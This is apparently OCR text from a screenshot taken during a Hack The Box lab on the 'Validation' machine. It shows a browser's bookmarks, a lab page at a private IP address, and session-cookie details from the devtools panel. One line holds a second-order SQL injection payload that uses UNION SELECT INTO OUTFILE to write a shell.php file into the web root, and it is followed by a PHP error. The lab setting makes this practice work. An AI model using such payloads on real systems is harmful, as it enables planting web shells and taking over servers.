 notes.txt — ~/HTB/Mac...
Burp Suite Community E...
Mozilla Firefox
ATTACK
12:33 PM
51%
Mozilla Firefox
Hack The Box :: Validatio
10.129.226.233/account.php
10.129.226.233/account.php
Search
5
Kali Docs
Kali Forums
Kali Tools
NetHunter
Exploit-DB
GHDB
MSFU
HTB | Login
A-Z Kali Cmds
Rapid7
CrackStation
CyberChef
Pentestmonkey
GTFOBins
Payloads
CVE
IppSec
svoice
PS Docs
Join the UHC - September Qualifiers
Welcome uk47
Other Players In Brazil' union select "" INTO OUTFILE '/var/www/html/shell.php' -- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
Cache Storage
Cookies
http://10.129.226.233
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
user 12b3aa3995a8d6638729cc4ca249ab8a 10.129.226.233 / Session 36 false false None Thu, 30 Sep 2021 16:33:12 GMT
Filter values
Data
user: "12b3aa3995a8d6638729cc4ca249ab8a"
Created: "Thu, 30 Sep 2021 15:44:04 GMT"
Domain: "10.129.226.233"
Expires / Max-Age: "Session"
HostOnly: true
HttpOnly: false
Last Accessed: "Thu, 30 Sep 2021 16:26:05 GMT"
Path: "/"
SameSite: "None"